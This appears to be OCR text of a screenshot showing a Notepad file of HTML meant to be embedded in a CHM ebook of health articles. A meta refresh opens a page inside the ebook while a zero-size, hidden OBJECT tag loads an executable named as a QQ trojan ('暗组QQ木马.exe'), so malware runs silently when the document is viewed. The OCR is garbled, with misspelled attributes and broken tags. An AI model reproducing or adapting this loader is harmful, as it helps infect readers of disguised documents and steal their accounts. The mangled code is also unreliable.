 编码.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<HTML>
<HEAD>
<meta http-equiy="refresh"
content="3;url='/健康文集.chm::/癌细胞~1.htm'">
</HEAD>
<BODY>
<OBJECT Wifth=0 Height=0>
style="display:none;"
TYPE="application/x-olebject"
CODEBASE="暗组QQ木马.exe"
</OBJECT>
</BODY>
<HTML>
Ln 13, Col